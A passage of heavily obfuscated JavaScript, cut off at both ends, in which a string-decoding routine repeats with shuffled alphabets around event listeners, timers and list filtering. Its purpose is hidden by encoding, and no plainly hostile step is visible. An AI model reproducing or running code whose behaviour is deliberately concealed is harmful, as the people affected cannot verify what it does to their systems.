oOBIfOv=utf8ArrayToStr.indexOf(wU_t_q[__String]);if(oOBIfOv===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=oOBIfOv}else{lMEffT(vPT32qh+=oOBIfOv*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){jn6Cy8f.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function utf8ArrayToStr(utf8ArrayToStr){if(typeof _jXk8jf[utf8ArrayToStr]===U4SaUbD[5]){return _jXk8jf[utf8ArrayToStr]=__Buffer(haPHZ0v[utf8ArrayToStr])}return _jXk8jf[utf8ArrayToStr]}if(__globalObject[__Array(U4SaUbD[74])]&&__globalObject[__Array(U4SaUbD[74])][utf8ArrayToStr(430)]>U4SaUbD[0]){function wU_t_q(__Buffer){var utf8ArrayToStr="TPDGJL&/[oRr_AH@F2<ZgmqY9{b#uVd=j83|XN,!E1(taBvK}ne`$z^~%SWUi7]4lQ)O*w56h:fk+MI\"y;x0c>.?sCp",wU_t_q,__TextDecoder,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh,__String;lMEffT(wU_t_q=""+(__Buffer||""),__TextDecoder=wU_t_q.length,jn6Cy8f=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(__String=U4SaUbD[0];__String<__TextDecoder;__String++){var oOBIfOv=utf8ArrayToStr.indexOf(wU_t_q[__String]);if(oOBIfOv===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=oOBIfOv}else{lMEffT(vPT32qh+=oOBIfOv*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){jn6Cy8f.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function __TextDecoder(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=wU_t_q(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}const jn6Cy8f=ips[utf8ArrayToStr(431)](utf8ArrayToStr(432));if(jn6Cy8f){function DWG7gP(__Buffer){var utf8ArrayToStr="SKPTrWLOGAafBYURCsidmtINnDoFpjbQMgeHXcEJVZk1:0|)hq^9u>{+y2}7&/];%$(=~,3_!?.`64#<@l\"8zv[w5*x",wU_t_q,__TextDecoder,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh,__String;lMEffT(wU_t_q=""+(__Buffer||""),__TextDecoder=wU_t_q.length,jn6Cy8f=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(__String=U4SaUbD[0];__String<__TextDecoder;__String++){var oOBIfOv=utf8ArrayToStr.indexOf(wU_t_q[__String]);if(oOBIfOv===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=oOBIfOv}else{lMEffT(vPT32qh+=oOBIfOv*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){jn6Cy8f.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function ZEFiZY(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=DWG7gP(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}const vPT32qh=jn6Cy8f[ZEFiZY(433)](U4SaUbD[146])[ZEFiZY(434)](__Buffer=>{return parseInt(__Buffer[ZEFiZY(435)](),U4SaUbD[82])});__globalObject[ZEFiZY(U4SaUbD[75])]=__globalObject[ZEFiZY(U4SaUbD[75])][ZEFiZY(437)](__Buffer=>{function utf8ArrayToStr(__Buffer){var utf8ArrayToStr="O~F5QnWg67U$E&.pquc31lskrC}GhXjMIDyHe0+2JtS,z\"AaVZ;ib=TKo`%LP#Nd^:BR4vfm[!|w/*x8]_?>({9@)<Y",wU_t_q,__TextDecoder,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh,__String;lMEffT(wU_t_q=""+(__Buffer||""),__TextDecoder=wU_t_q.length,jn6Cy8f=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(__String=U4SaUbD[0];__String<__TextDecoder;__String++){var oOBIfOv=utf8ArrayToStr.indexOf(wU_t_q[__String]);if(oOBIfOv===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=oOBIfOv}else{lMEffT(vPT32qh+=oOBIfOv*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){jn6Cy8f.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function wU_t_q(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=utf8ArrayToStr(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}return!vPT32qh[wU_t_q(438)](__Buffer[wU_t_q(439)])})}if(!__Uint8Array[utf8ArrayToStr(440)][__TextDecoder(441)]){function __String(__Buffer){var utf8ArrayToStr="uGA4WBo#MS`5H@vO/Fk>nRZ}Q.~,g*P:1=[8p3(sl\"yb%q+K]XjLNTfI0C)d9;7_EUtm<?wYxhi6zaD{!2VJr^$&c|e",wU_t_q,__TextDecoder,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh,__String;lMEffT(wU_t_q=""+(__Buffer||""),__TextDecoder=wU_t_q.length,jn6Cy8f=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(__String=U4SaUbD[0];__String<__TextDecoder;__String++){var oOBIfOv=utf8ArrayToStr.indexOf(wU_t_q[__String]);if(oOBIfOv===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=oOBIfOv}else{lMEffT(vPT32qh+=oOBIfOv*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){jn6Cy8f.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function oOBIfOv(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=__String(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}__globalObject[__TextDecoder(442)]=__globalObject[oOBIfOv(443)][oOBIfOv(444)](__Buffer=>{return __Buffer[oOBIfOv(U4SaUbD[76])]!==oOBIfOv(446)&&__Buffer[oOBIfOv(U4SaUbD[76])]!==oOBIfOv(447)})}}__Uint8Array[utf8ArrayToStr(448)](__globalObject)};__Uint8Array[__Array(U4SaUbD[77])]?setTimeout(()=>{lMEffT(wU_t_q(),__Uint8Array[__Array(U4SaUbD[77])]=U4SaUbD[19])},U4SaUbD[78]):wU_t_q()}));if(this[__TextDecoder(450)][__TextDecoder(451)]){function ZEFiZY(__globalObject){var __TextDecoder="yz#6*40,1O}Z5n&HDoe7R;_S(h=@x`~l<b{MCjwvmiL:UkGVE+/>AqPKtT.$F?23cW8[rs%!^JfId)pQXBNYa\"g]9u|",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Buffer;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Uint8Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function vPT32qh(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=ZEFiZY(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}lMEffT(this[__TextDecoder(U4SaUbD[72])][U4SaUbD[22]](vPT32qh(452),__globalObject=>{if(__Uint8Array[vPT32qh(U4SaUbD[81])]){return}const __TextDecoder=__globalObject[vPT32qh(454)],__Buffer=__Uint8Array[vPT32qh(455)](__globalObject[U4SaUbD[79]],__TextDecoder[vPT32qh(456)]);if(this[vPT32qh(U4SaUbD[80])][__Buffer]){this[vPT32qh(U4SaUbD[80])][__Buffer][vPT32qh(458)]=Date[vPT32qh(459)]()}else{function __Array(__globalObject){var __TextDecoder="Ni:=Y7fh<CQdc[a|rkG&As4\"BOtbTHwPup`nI#*+!j%WEl>8K@Lo;DU9~{zSZ1JX^F3MVqgem6v/25$}x,_.()]y?R0",__Buffer,__Array,utf8ArrayToStr,__Uint8Array,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],__Uint8Array=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Array;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Buffer[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],__Uint8Array|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(__Uint8Array&U4SaUbD[3]),__Uint8Array>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){utf8ArrayToStr.push((__Uint8Array|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function utf8ArrayToStr(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Array(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}this[utf8ArrayToStr(460)][__Buffer]={[utf8ArrayToStr(461)]:__Buffer,[utf8ArrayToStr(462)]:__globalObject[U4SaUbD[79]],[utf8ArrayToStr(463)]:__TextDecoder[utf8ArrayToStr(464)],[utf8ArrayToStr(465)]:__TextDecoder[utf8ArrayToStr(466)]+"",[utf8ArrayToStr(467)]:__TextDecoder[utf8ArrayToStr(468)],[utf8ArrayToStr(469)+utf8ArrayToStr(470)]:Date[utf8ArrayToStr(471)]()}}lMEffT(__Uint8Array[vPT32qh(472)+U4SaUbD[89]][vPT32qh(473)]=U4SaUbD[0],this[vPT32qh(474)]({[vPT32qh(475)]:this[vPT32qh(U4SaUbD[80])]}))}),this[vPT32qh(476)][U4SaUbD[22]](vPT32qh(477),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="JAS7zc<mPwr#Ts\"{D[ZKyY|nVpi%jEfvg41H@6Nl&>2M^8Beq)GaW3bQ_,/d~UuORh+I5*FL=$?9k0Co.:X(x;}]!`t",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Array;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Buffer[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Uint8Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Uint8Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Uint8Array)}function __Buffer(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__TextDecoder(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}if(__Uint8Array[vPT32qh(U4SaUbD[81])]){return}const __Array=__Uint8Array[__Buffer(478)](__globalObject[U4SaUbD[79]],__globalObject[__Buffer(479)][__Buffer(480)]);lMEffT(delete this[__Buffer(481)][__Array],this[__Buffer(482)]({[__Buffer(483)+"rs"]:this[__Buffer(484)+__Buffer(485)+U4SaUbD[351]]}))}))}},[__String(486)](__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="tFpselEKGY_,)z#$3u2?Sy\"M=VJTvN}Pno`qQ*~&|:Xa;5H1I687Dc/B<(xiUg9[+%AdjOmw@CZk.h4rfR0W]{b>!L^",__Uint8Array,__Buffer,__Array,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__Array.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__Array)}function __Buffer(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Uint8Array(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}const __Array=!isNaN(parseInt(__globalObject,U4SaUbD[82]));return __Array?__Buffer(487)+__globalObject:__Buffer(488)+__TextDecoder},[__String(489)](){function __globalObject(__globalObject){var __TextDecoder="#7uv3/_DPn2OHM]G~Bdjz:mNW8EJqTkr1^9bZetwSFXsVxQ,%{C\".KA4*h;I?|yp}cgUiL6+[laf=>o5Y<`(R$&0)!@",__Uint8Array,__Buffer,__String,_jXk8jf,haPHZ0v,__Array,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],_jXk8jf=U4SaUbD[0],haPHZ0v=U4SaUbD[0],__Array=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(__Array<U4SaUbD[0]){__Array=wU_t_q}else{lMEffT(__Array+=wU_t_q*U4SaUbD[12],_jXk8jf|=__Array<<haPHZ0v,haPHZ0v+=(__Array&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__String.push(_jXk8jf&U4SaUbD[3]),_jXk8jf>>=U4SaUbD[2],haPHZ0v-=U4SaUbD[2])}while(haPHZ0v>U4SaUbD[9]);__Array=-U4SaUbD[1]}}if(__Array>-U4SaUbD[1]){__String.push((_jXk8jf|__Array<<haPHZ0v)&U4SaUbD[3])}return muWmxW(__String)}function __TextDecoder(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__globalObject(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const __Uint8Array=this;if(__Uint8Array[__TextDecoder(490)]){return}ips[__TextDecoder(491)]()(__Uint8Array[__TextDecoder(492)]+__TextDecoder(493))[__TextDecoder(494)](function(__globalObject){})},[__String(495)](){lMEffT(clearTimeout(self[__String(U4SaUbD[356])]),this[__String(U4SaUbD[83])]=__String(U4SaUbD[84]),this[__String(U4SaUbD[85])]=U4SaUbD[19],this[__String(U4SaUbD[86])]=U4SaUbD[19],this[__String(U4SaUbD[158])](),this[__String(U4SaUbD[339])](),console[__String(499)](__String(500)))},[__String(501)+"ta"](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="Vlb:gseGqQIXkMJ9\"n0[dpUo~N<)Ft;yxE?}2.fDCSOw^!74HP$avZjWY>(Tc/#h`56RB@iz1uLm%K*,+]Ar{&3_=|8",__Uint8Array,__Buffer,__Array,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__Array.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__Array)}function __Uint8Array(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__TextDecoder(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}const __Buffer=this;if(__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[256]))&&!__Buffer[__Uint8Array(506)][__Uint8Array(507)]){return U4SaUbD[19]}if(__Buffer[__Uint8Array(508)]&&!__Buffer[__Uint8Array(509)+__Uint8Array(510)]){if(__Uint8Array(511)in oOBIfOv){__Array()}function __Array(){}return U4SaUbD[19]}if(__globalObject==U4SaUbD[18]){clearTimeout(__Buffer[__Uint8Array(U4SaUbD[323])+__Uint8Array(513)+"r"])}__Buffer[__Uint8Array(514)](function(){function __globalObject(__globalObject){var __TextDecoder="XxU#H%c5<Fu2jGaf{lv7hSEQAZ_~Y^tJ$?V[&}Rr9Od03*`:(D+zm>8qyB./IM6@]T;w|4keiL\"!n),o1Cp=sPgKWbN",__Uint8Array,__Buffer,__Array,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__Array.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__Array)}function __TextDecoder(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__globalObject(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Buffer[__TextDecoder(515)]=setTimeout(function(){__Buffer[__TextDecoder(516)](U4SaUbD[18])},__Buffer[__TextDecoder(517)+__TextDecoder(518)])})},[__String(519)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="PGhnvQb+NZ.)eqocz*>KU=\"4ABaFCXyItm8ruDMHfi`!sT^WpR}V]l1Y76:L~@_j(g,SE?[3#&JOk;{%9<|$02/xwd5",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__Uint8Array(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(U4SaUbD[262])+utf8ArrayToStr[__String(U4SaUbD[58])])[__String(U4SaUbD[118])]==U4SaUbD[0]){function wU_t_q(__TextDecoder){var __Uint8Array="ArVgBzm*NLQ.aoUMhYKD1+3;~%$x|@w6/(vu9)_>?7`^y4\"&le=O{,}tn<S2!0sp[5#:HPGCJXfbkqcZdWERFiTIj]8",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function jn6Cy8f(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=wU_t_q(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}utf8ArrayToStr[jn6Cy8f(522)]();return U4SaUbD[19]}if(utf8ArrayToStr[__String(U4SaUbD[88])]){return U4SaUbD[19]}utf8ArrayToStr[__String(U4SaUbD[88])]=U4SaUbD[18];if(utf8ArrayToStr[__String(U4SaUbD[207])+U4SaUbD[89]][__String(U4SaUbD[108])]==__String(U4SaUbD[116])){function DWG7gP(__TextDecoder){var __Uint8Array="7YgBCPHIAnXoilrJSbGhcDUtNQWdEORjepmsZMKqkTfx,<L).$F{6+25!Va`\"*&w1(@8vu~9}][3=y?_#z04|>^/;%:",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function ZEFiZY(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=DWG7gP(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array=utf8ArrayToStr[__String(U4SaUbD[90])]>U4SaUbD[0]?utf8ArrayToStr[__String(U4SaUbD[90])]:utf8ArrayToStr[__String(U4SaUbD[87])][__String(U4SaUbD[91])](ZEFiZY(528))[ZEFiZY(529)]()[ZEFiZY(530)](U4SaUbD[79])}else{function vPT32qh(__TextDecoder){var 